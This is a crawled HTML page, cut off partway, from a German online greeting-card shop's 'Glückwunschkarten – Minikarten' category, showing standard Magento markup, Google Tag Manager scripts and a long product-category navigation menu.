

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html
body_size: 39702
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Glückwunschkarten - Minikarten - mehr Karten"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Glückwunschkarten - Minikarten - mehr Karten</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/f1cb1ef5b410b3a1fff71cb8e33d5488.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-mehr-karten-minikarten-gluckwunschkarten category-gluckwunschkarten catalog-category-view page-layout-2columns-left">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL21pbmlrYXJ0ZW4vZ2x1Y2t3dW5zY2hrYXJ0ZW4uaHRtbD9fX19zdG9yZT1iMmI\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item has-active level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a 